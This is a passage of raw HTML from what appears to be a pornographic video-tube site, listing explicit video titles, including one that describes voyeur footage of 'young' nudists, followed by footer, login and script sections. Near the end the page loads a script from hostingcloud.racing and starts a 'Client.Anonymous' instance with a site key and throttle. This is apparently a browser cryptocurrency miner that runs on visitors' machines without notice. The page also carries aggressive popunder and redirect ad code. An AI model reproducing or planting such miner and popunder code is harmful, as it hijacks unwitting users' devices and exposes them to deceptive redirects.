			<span>Tiny Kenzie Reeves Anal Fuck and Creampie with Owen Gray 11 min</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="137978" class="loop-video thumb-block post-137978 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal-fuck tag-anal-creampie tag-anal-point-of-view tag-big-ass-brunette tag-big-boobs-babe tag-big-butt-anal tag-deep-anal tag-hot-amateur-milf tag-hot-anal-sex tag-passionate-fuck tag-rough-anal tag-rough-doggystyle tag-rough-missionary-sex tag-sexy-feet-licking tag-sloppy-blowjob tag-thick-ass-latina post_format-post-format-video">
	<a href="https://xvmovies.com/anal/big-ass-and-busty-latina-couldnt-handle-an-intense-and-strenuous-anal-fuck/" title="Big Ass and Busty Latina couldn&#8217;t handle an intense and strenuous anal fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)1.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)2.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)3.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)4.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)5.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)6.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)7.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)8.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)9.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)10.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)11.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)12.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)13.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)14.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)15.jpg,https://ei.phncdn.com/videos/202005/25/317453631/thumbs_5/(m=eafTGgaaaa)(mh=yro3p5v7oXSfSfs4)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/big-ass-and-busty-latina-couldnt-handle-an-intense-and-strenuous-anal-fuck.jpg" alt="Big Ass and Busty Latina couldn&#8217;t handle an intense and strenuous anal fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Big Ass and Busty Latina couldn&#8217;t handle an intense and strenuous anal fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="139930" class="loop-video thumb-block post-139930 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/voyeur-catches-multiple-young-nudist/" title="Voyeur catches multiple young nudist">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5709483/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5709483/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/voyeur-catches-multiple-young-nudist.jpg" alt="Voyeur catches multiple young nudist"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Voyeur catches multiple young nudist</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/l76p.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="8048a92cfb" /><input type="hidden" name="_wp_http_referer" value="/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="8048a92cfb" /><input type="hidden" name="_wp_http_referer" value="/gangbang/a-scene-dedicated-to-all-lovers-of-anal-sex-with-anal/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"215c51d7ef","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in 